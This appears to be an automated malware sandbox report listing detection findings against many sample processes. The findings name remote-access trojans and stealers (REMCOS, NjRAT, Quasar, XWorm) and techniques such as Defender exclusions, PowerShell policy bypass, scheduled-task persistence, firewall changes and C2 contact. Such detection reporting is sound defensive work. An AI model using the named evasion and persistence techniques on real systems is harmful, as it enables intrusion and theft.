


REMCOS has been found (auto)
- 4363463463464363463463463.exe (PID: 5960)
REMCOS mutex has been found
- evetbeta.exe (PID: 780)
REMCOS has been detected
- evetbeta.exe (PID: 780)
NJRAT has been found (auto)
- 4363463463464363463463463.exe (PID: 5960)
- Client.exe (PID: 5984)
Create files in the Startup directory
- govno__dlya_jertwy.exe (PID: 4920)
- WindowsServices.exe (PID: 5868)
QUASARRAT has been found (auto)
- spectrum.exe (PID: 5056)
- 4363463463464363463463463.exe (PID: 5960)
- Client-built-Playit.exe (PID: 7656)
- Creal.exe (PID: 7868)
- Client-built.exe (PID: 5984)
- svhost.exe (PID: 1280)
Uses Task Scheduler to autorun other applications
- Java Updater.exe (PID: 4464)
- Client-built-Playit.exe (PID: 7656)
- System32.exe (PID: 8072)
- Creal.exe (PID: 7868)
- Client-built.exe (PID: 5984)
- cmd.exe (PID: 2064)
- Client.exe (PID: 7928)
- Client.exe (PID: 968)
- diskutil.exe (PID: 7664)
- cmd.exe (PID: 8800)
- cmd.exe (PID: 8824)
- intro.avi.exe (PID: 8256)
- Client.exe (PID: 8332)
- systemware.exe (PID: 4884)
- Client.exe (PID: 5528)
- systemware.exe (PID: 7348)
- svhost.exe (PID: 1276)
- svhost.exe (PID: 1280)
- Client.exe (PID: 9532)
- cmd.exe (PID: 7560)
- Client.exe (PID: 11092)
- Client.exe (PID: 8668)
- Client.exe (PID: 7568)
- Client.exe (PID: 9932)
- Client.exe (PID: 10284)
- Client.exe (PID: 10164)
- Client.exe (PID: 9036)
- Client.exe (PID: 11244)
- Client.exe (PID: 8332)
- Client.exe (PID: 10752)
- Client.exe (PID: 10664)
- Client.exe (PID: 8348)
- Client.exe (PID: 10576)
- Client.exe (PID: 9904)
- Client.exe (PID: 10044)
- Client.exe (PID: 10808)
- Client.exe (PID: 7416)
- Client.exe (PID: 5484)
- Client.exe (PID: 7580)
- Client.exe (PID: 9224)
Executing a file with an untrusted certificate
- dpinst_amd64.exe (PID: 2316)
- GoogleUpdate.exe (PID: 7308)
- google.exe (PID: 8124)
- Blue-Cloner-Signed.exe (PID: 8760)
- Blue-Cloner-Signed.exe (PID: 7824)
- Kr.NEG.exe (PID: 8848)
- dahuanverguo_kr.exe (PID: 1748)
NjRAT is detected
- govno__dlya_jertwy.exe (PID: 4920)
NJRAT has been detected (SURICATA)
- govno__dlya_jertwy.exe (PID: 4920)
- SearchUII.exe (PID: 8376)
GENERIC has been found (auto)
- 4363463463464363463463463.exe (PID: 5960)
- google.exe (PID: 8124)
- WEBDOWN.EXE (PID: 6480)
- 4363463463464363463463463.exe (PID: 5960)
NJRAT has been detected (YARA)
- govno__dlya_jertwy.exe (PID: 4920)
- WindowsServices.exe (PID: 5868)
- WindowsServices.exe (PID: 7324)
Changes powershell execution policy (Bypass)
- XClient.exe (PID: 8136)
- crypted.exe (PID: 9588)
Bypass execution policy to execute commands
- powershell.exe (PID: 3024)
- powershell.exe (PID: 4608)
- powershell.exe (PID: 8584)
- powershell.exe (PID: 7868)
- powershell.exe (PID: 8724)
Adds path to the Windows Defender exclusion list
- XClient.exe (PID: 8136)
REMCOS has been detected (YARA)
- evetbeta.exe (PID: 780)
Changes Windows Defender settings
- XClient.exe (PID: 8136)
QUASAR has been detected (YARA)
- Java Updater.exe (PID: 4464)
- Java Updater.exe (PID: 7248)
- Java Updater.exe (PID: 7492)
- System32.exe (PID: 8072)
QUASAR has been found (auto)
- 4363463463464363463463463.exe (PID: 5960)
- diskutil.exe (PID: 7664)
- intro.avi.exe (PID: 8256)
- 4363463463464363463463463.exe (PID: 5960)
- intro.avi.exe (PID: 8216)
- 4363463463464363463463463.exe (PID: 5960)
Adds process to the Windows Defender exclusion list
- XClient.exe (PID: 8136)
XWORM has been detected
- XClient.exe (PID: 8136)
Uses Task Scheduler to run other applications
- XClient.exe (PID: 8136)
- ChromeUpdate.exe (PID: 9688)
ARECHCLIENT2 has been found (auto)
- 4363463463464363463463463.exe (PID: 5960)
PHISHING has been detected (SURICATA)
- dahuanverguo_kr.exe (PID: 1748)
RDP has been found (auto)
- 4363463463464363463463463.exe (PID: 5960)
QUASAR has been detected (SURICATA)
- systemware.exe (PID: 2904)
- Client.exe (PID: 9532)
ARECHCLIENT2 has been detected (SURICATA)
- jsc.exe (PID: 10064)

SCREENCONNECT has been detected (SURICATA)
- ScreenConnect.ClientService.exe (PID: 6960)
PURELOGS has been found (auto)
- 4363463463464363463463463.exe (PID: 5960)
- crypted.exe (PID: 9588)
PURELOGS has been detected (SURICATA)
- crypted.exe (PID: 9588)
AHK has been detected (YARA)
- naver.exe (PID: 7776)
Stealers network behavior
- svchost.exe (PID: 2196)
XWORM has been detected (YARA)
- XClient.exe (PID: 8136)
XWORM has been found (auto)
- 4363463463464363463463463.exe (PID: 5960)
- ChromeUpdate.exe (PID: 9688)
Starts CMD.EXE for self-deleting
- IMG001.exe (PID: 4428)
- IMG001.exe (PID: 7188)
SUSPICIOUS
Potential Corporate Privacy Violation
- 4363463463464363463463463.exe (PID: 5960)
- svchost.exe (PID: 5056)
- svchost.exe (PID: 2196)
- QUpdate.exe (PID: 9500)
- ScreenConnect.ClientService.exe (PID: 6960)
- WEBDOWN.EXE (PID: 6480)
- calendar.exe (PID: 9600)
- calendar.exe (PID: 9504)
- CalcVaults.exe (PID: 9952)
Executable content was dropped or overwritten
- 4363463463464363463463463.exe (PID: 5960)
- kkm.exe (PID: 6656)
- govno__dlya_jertwy.exe (PID: 4920)
- spectrum.exe (PID: 5056)
- 1465810408079_502.exe (PID: 6824)
- WindowsServices.exe (PID: 5576)
- Client.exe (PID: 5984)
- WindowsServices.exe (PID: 5868)
- IMG001.exe (PID: 7524)
- google.exe (PID: 8124)
- Client-built-Playit.exe (PID: 7656)
- Creal.exe (PID: 7868)
- IMG001.exe (PID: 4428)
- jewel.sfx.exe (PID: 8016)
- Client-built.exe (PID: 5984)
- diskutil.exe (PID: 7664)
- XClient.exe (PID: 8136)
- Blue-Cloner-Signed.tmp (PID: 8184)
- Blue-Cloner-Signed.exe (PID: 8760)
- Blue-Cloner-Signed.exe (PID: 7824)
- Blue-Cloner-Signed.tmp (PID: 8968)
- gallery-dl.exe (PID: 5204)
- intro.avi.exe (PID: 8256)
- Kr.NEG.exe (PID: 8848)
- intro.avi.exe (PID: 8216)
- dahuanverguo_kr.exe (PID: 1748)
- rundll32.exe (PID: 1280)
- svhost.exe (PID: 1280)
- AutoIt3.exe (PID: 9664)
- qcoin133.exe (PID: 8548)
- QUpdate.exe (PID: 9500)
- rlol.exe (PID: 9348)
- rlol.tmp (PID: 7320)
- IMG001.exe (PID: 7188)
- pered.exe (PID: 7404)
- crypted.exe (PID: 9588)

- NdisInstaller3.2.32.1.exe (PID: 11188)
- calendar.exe (PID: 9600)
- WEBDOWN.EXE (PID: 6480)
- Adobe_Setup.exe (PID: 10372)
- ChromeUpdate.exe (PID: 9688)
- Adobe_Setup.tmp (PID: 10936)
- XPT.exe (PID: 9612)
- ProctorU.1.30.win.07.exe (PID: 11136)
- jubao.exe (PID: 10864)
Reads security settings of Internet Explorer
- 4363463463464363463463463.exe (PID: 5960)
- 1465810408079_502.exe (PID: 6824)
- WindowsServices.exe (PID: 5576)
- KKMAgent.exe (PID: 812)
- Client.exe (PID: 5984)
- IMG001.exe (PID: 7524)
- GoogleUpdate.exe (PID: 7308)
- GoogleUpdate.exe (PID: 1388)
- naver.exe (PID: 7776)
- IMG001.exe (PID: 4428)
- KKMAgent.exe (PID: 8032)
- jewel.sfx.exe (PID: 8016)
Process requests binary or script from the Internet
- 4363463463464363463463463.exe (PID: 5960)
- svchost.exe (PID: 5056)
- QUpdate.exe (PID: 9500)
- calendar.exe (PID: 9600)
- calendar.exe (PID: 9504)
- WEBDOWN.EXE (PID: 6480)
Connects to the server without a host name
- 4363463463464363463463463.exe (PID: 5960)
Executes application which crashes
- fuck122112.exe (PID: 1660)
- KKMAgent.exe (PID: 812)
- alex122121.exe (PID: 7764)
- systemware.exe (PID: 4884)
- systemware.exe (PID: 4728)
- systemware.exe (PID: 668)
- systemware.exe (PID: 7348)
- systemware.exe (PID: 8628)
- systemware.exe (PID: 2904)
- systemware.exe (PID: 9584)
- crypted.exe (PID: 8388)
- alexx111.exe (PID: 2692)
- systemware.exe (PID: 4220)
- dJ3H492fymd.exe.exe (PID: 1616)
- systemware.exe (PID: 8864)
- systemware.exe (PID: 8808)
- systemware.exe (PID: 10000)
- systemware.exe (PID: 8616)
- systemware.exe (PID: 9376)
- systemware.exe (PID: 11192)
- systemware.exe (PID: 9420)
- systemware.exe (PID: 4724)
- systemware.exe (PID: 8684)
- systemware.exe (PID: 456)
- systemware.exe (PID: 1616)
- systemware.exe (PID: 8372)
- systemware.exe (PID: 5728)
- systemware.exe (PID: 10904)
- systemware.exe (PID: 11160)
- systemware.exe (PID: 9036)
- systemware.exe (PID: 9184)
- systemware.exe (PID: 11068)
- systemware.exe (PID: 10508)
- systemware.exe (PID: 10552)
- systemware.exe (PID: 9112)
- systemware.exe (PID: 7860)
- systemware.exe (PID: 9816)
- systemware.exe (PID: 7212)
- systemware.exe (PID: 11176)
- systemware.exe (PID: 980)
- systemware.exe (PID: 4924)
- systemware.exe (PID: 10836)
- systemware.exe (PID: 10752)
- systemware.exe (PID: 11008)
Contacting a server suspected of hosting an CnC
- svchost.exe (PID: 2196)
- fuck122112.exe (PID: 4652)
- govno__dlya_jertwy.exe (PID: 4920)
- alex122121.exe (PID: 7840)
- SearchUII.exe (PID: 8376)
Application launched itself
- fuck122112.exe (PID: 1660)
- alex122121.exe (PID: 7764)
- GoogleUpdate.exe (PID: 1388)
- gallery-dl.exe (PID: 5204)
- crypted.exe (PID: 8388)
- pered.exe (PID: 7404)
- alexx111.exe (PID: 2692)
- dJ3H492fymd.exe.exe (PID: 1616)
- cmd.exe (PID: 800)
- cmd.exe (PID: 9664)
The process creates files with name similar to system file names
- 4363463463464363463463463.exe (PID: 5960)
- WindowsServices.exe (PID: 5576)
- Client.exe (PID: 5984)
Connects to unusual port
- evetbeta.exe (PID: 780)
- 4363463463464363463463463.exe (PID: 5960)
- Java Updater.exe (PID: 4464)
- govno__dlya_jertwy.exe (PID: 4920)
- Java Updater.exe (PID: 7248)
- Java Updater.exe (PID: 7492)
- System32.exe (PID: 8072)
- Client.exe (PID: 7928)
- connector1.exe (PID: 8088)
- XClient.exe (PID: 8136)
- dahuanverguo_kr.exe (PID: 1748)
- access.exe (PID: 2656)
- svhost.exe (PID: 1276)
- toolwin.exe (PID: 9452)
- jsc.exe (PID: 10064)
- svhost.exe (PID: 9424)
- Fast%20Download.exe (PID: 8096)
- svhost.exe (PID: 8576)
- ScreenConnect.ClientService.exe (PID: 6960)
- aaa%20(3).exe (PID: 2420)
- Server1.exe (PID: 8324)
- SearchUII.exe (PID: 8376)
- Server.exe (PID: 8820)
- crypted.exe (PID: 9588)
- ChromeUpdate.exe (PID: 9688)
- WindowsServices.exe (PID: 5868)
- ztrace_maps.dll (PID: 8520)
Uses NETSH.EXE to add a firewall rule or allowed programs
- govno__dlya_jertwy.exe (PID: 4920)
- WindowsServices.exe (PID: 5868)
- WindowsServices.exe (PID: 7324)
- Server1.exe (PID: 8324)
- SearchUII.exe (PID: 8376)
Process drops legitimate windows executable
- kkm.exe (PID: 6656)
- 1465810408079_502.exe (PID: 6824)
- 4363463463464363463463463.exe (PID: 5960)
- diskutil.exe (PID: 7664)
- gallery-dl.exe (PID: 5204)
- Blue-Cloner-Signed.tmp (PID: 8968)
- AutoIt3.exe (PID: 9664)
- rlol.tmp (PID: 7320)
- pered.exe (PID: 7404)
Starts itself from another location
- spectrum.exe (PID: 5056)
- WindowsServices.exe (PID: 5576)
- Client.exe (PID: 5984)
- IMG001.exe (PID: 7524)
- Client-built-Playit.exe (PID: 7656)
- Creal.exe (PID: 7868)
- Client-built.exe (PID: 5984)
- diskutil.exe (PID: 7664)
- intro.avi.exe (PID: 8256)
- intro.avi.exe (PID: 8216)
- svhost.exe (PID: 1280)
- jubao.exe (PID: 10864)
Creates a software uninstall entry
- kkm.exe (PID: 6656)
Starts a Microsoft application from unusual location
- dpinst_amd64.exe (PID: 2316)
- diskutil.exe (PID: 7664)
- TPB-1.exe (PID: 7404)
- TORRENTOLD-1.exe (PID: 9272)
- crypted.2.exe (PID: 11200)
Starts CMD.EXE for commands execution
- IMG001.exe (PID: 7524)
- IMG001.exe (PID: 4428)
- Client.exe (PID: 968)
- IMG001.exe (PID: 7188)
- Client.exe (PID: 8088)
- Client.exe (PID: 8728)
- Client.exe (PID: 9160)
- Client.exe (PID: 8332)
- Client.exe (PID: 1072)
- systemware.exe (PID: 4884)
- systemware.exe (PID: 4728)
- systemware.exe (PID: 668)
- Client.exe (PID: 5528)
- Client.exe (PID: 8848)
- systemware.exe (PID: 7348)
- systemware.exe (PID: 8628)
- svhost.exe (PID: 9424)
- systemware.exe (PID: 2904)
- IT_plan_cifs.exe (PID: 6228)
- Client.exe (PID: 9532)
- Client.exe (PID: 6228)
- systemware.exe (PID: 9584)
- crypted.exe (PID: 9588)
- pered.exe (PID: 9312)
- systemware.exe (PID: 4220)
- Client.exe (PID: 11092)
- systemware.exe (PID: 8864)
- Client.exe (PID: 8668)
- Client.exe (PID: 9604)
- systemware.exe (PID: 8808)
- systemware.exe (PID: 10000)
- Client.exe (PID: 7568)
- systemware.exe (PID: 8616)
- Client.exe (PID: 9932)
- Client.exe (PID: 2288)
- systemware.exe (PID: 9376)
- systemware.exe (PID: 11192)
- Client.exe (PID: 6436)
- systemware.exe (PID: 9420)
- Client.exe (PID: 10284)
- systemware.exe (PID: 4724)
- Client.exe (PID: 1300)
- systemware.exe (PID: 8684)
- cmd.exe (PID: 800)
- Client.exe (PID: 8564)
- Client.exe (PID: 10164)
- systemware.exe (PID: 456)
- systemware.exe (PID: 1616)
- Client.exe (PID: 11008)
- systemware.exe (PID: 8372)
- Client.exe (PID: 6424)
- Client.exe (PID: 9036)
- systemware.exe (PID: 5728)
- systemware.exe (PID: 10904)
- cmd.exe (PID: 9664)
- Client.exe (PID: 11244)
- systemware.exe (PID: 11160)
- systemware.exe (PID: 9036)
- Client.exe (PID: 8332)
- Client.exe (PID: 10752)
- systemware.exe (PID: 9184)
- systemware.exe (PID: 11068)
- Client.exe (PID: 9684)
- Client.exe (PID: 10664)
- systemware.exe (PID: 10508)
- systemware.exe (PID: 10552)
- Client.exe (PID: 8348)
- systemware.exe (PID: 9112)
- Client.exe (PID: 10576)
- systemware.exe (PID: 7860)
- Client.exe (PID: 9904)
- systemware.exe (PID: 9816)
- Client.exe (PID: 10044)
- Client.exe (PID: 10504)
- systemware.exe (PID: 7212)
- systemware.exe (PID: 11176)
- Client.exe (PID: 10808)
- systemware.exe (PID: 980)
- Client.exe (PID: 7416)
- Client.exe (PID: 5484)
- systemware.exe (PID: 4924)
- Client.exe (PID: 7580)
- systemware.exe (PID: 10836)
- systemware.exe (PID: 10752)
- Client.exe (PID: 2084)
- Client.exe (PID: 9224)
- systemware.exe (PID: 11008)
Uses TASKKILL.EXE to kill process
- cmd.exe (PID: 7560)
- cmd.exe (PID: 7912)
- cmd.exe (PID: 8104)
Working with threads in the GNU C Compiler (GCC) libraries related mutex has been found
- tftp.exe (PID: 6564)
AUTOHOTKEY mutex has been found
- naver.exe (PID: 7776)
Reads Microsoft Outlook installation path
- jewel.sfx.exe (PID: 8016)
Reads Internet Explorer settings
- jewel.sfx.exe (PID: 8016)
Checks for external IP
- svchost.exe (PID: 2196)
- XClient.exe (PID: 8136)
- Creal.exe (PID: 7868)
- Client.exe (PID: 968)
- Client.exe (PID: 8088)
- Client.exe (PID: 8728)
- Client.exe (PID: 9160)
- Client.exe (PID: 8332)
- intro.avi.exe (PID: 8256)
- systemware.exe (PID: 4884)
- Client.exe (PID: 1072)
- intro.avi.exe (PID: 8216)
- systemware.exe (PID: 4728)
- systemware.exe (PID: 668)
- Client.exe (PID: 5528)
- Client.exe (PID: 8848)
- systemware.exe (PID: 7348)
- systemware.exe (PID: 8628)
- systemware.exe (PID: 2904)
- Client.exe (PID: 9532)
- systemware.exe (PID: 9584)
- Client.exe (PID: 6228)
- crypted.exe (PID: 9588)
- systemware.exe (PID: 4220)
- Client.exe (PID: 11092)
- systemware.exe (PID: 8864)
- Client.exe (PID: 8668)
- systemware.exe (PID: 8808)
- Client.exe (PID: 9604)
- Client.exe (PID: 7568)
- systemware.exe (PID: 10000)
- systemware.exe (PID: 8616)
- Client.exe (PID: 9932)
- Client.exe (PID: 2288)
- systemware.exe (PID: 9376)
- systemware.exe (PID: 11192)
- Client.exe (PID: 6436)
- Client.exe (PID: 10284)
- systemware.exe (PID: 9420)
- systemware.exe (PID: 4724)
- Client.exe (PID: 1300)
- systemware.exe (PID: 8684)
- Client.exe (PID: 8564)
- systemware.exe (PID: 456)
- Client.exe (PID: 10164)
- systemware.exe (PID: 1616)
- Client.exe (PID: 11008)
- systemware.exe (PID: 8372)
- Client.exe (PID: 6424)
- systemware.exe (PID: 5728)
- Client.exe (PID: 9036)
- systemware.exe (PID: 10904)
- Client.exe (PID: 11244)
- Client.exe (PID: 8332)
- systemware.exe (PID: 9036)
- systemware.exe (PID: 11160)
- Client.exe (PID: 10752)
- systemware.exe (PID: 9184)
- systemware.exe (PID: 11068)
- Client.exe (PID: 9684)
- systemware.exe (PID: 10508)
- Client.exe (PID: 10664)
- systemware.exe (PID: 10552)
- Client.exe (PID: 8348)
- Client.exe (PID: 10576)
- systemware.exe (PID: 9112)
- systemware.exe (PID: 7860)
- Client.exe (PID: 9904)
- Client.exe (PID: 10504)
- systemware.exe (PID: 9816)
- Client.exe (PID: 10044)
- systemware.exe (PID: 7212)
- systemware.exe (PID: 11176)
- Client.exe (PID: 10808)
- systemware.exe (PID: 980)
- Client.exe (PID: 7416)
- Client.exe (PID: 5484)
